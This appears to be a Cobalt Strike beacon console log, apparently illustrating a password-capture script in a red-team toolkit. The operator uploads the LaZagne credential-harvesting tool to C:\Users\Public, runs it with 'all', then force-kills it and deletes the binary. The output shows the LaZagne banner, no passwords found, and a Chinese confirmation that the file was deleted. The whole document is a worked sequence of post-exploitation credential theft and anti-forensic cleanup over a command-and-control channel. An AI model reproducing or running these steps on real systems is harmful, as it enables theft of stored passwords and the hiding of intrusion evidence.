 [*] cd C:\Users\Public\
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/PassCapture/lazagne.exe as lazagne.exe
[+] host called home, sent: 1046598 bytes
[*] Tasked beacon to run: lazagne.exe all
[*] Tasked beacon to run: taskkill -f /im lazagne.exe & del /f /s /q lazagne.exe
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 1040476 bytes
[+] host called home, sent: 387042 bytes
[+] received output:
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] 0 passwords have been found.
For more information launch it again with the -v option
elapsed time = 2.59500002861
[+] received output:
错误: 没有找到进程 "lazagne.exe"。
删除文件 - C:\Users\Public\lazagne.exe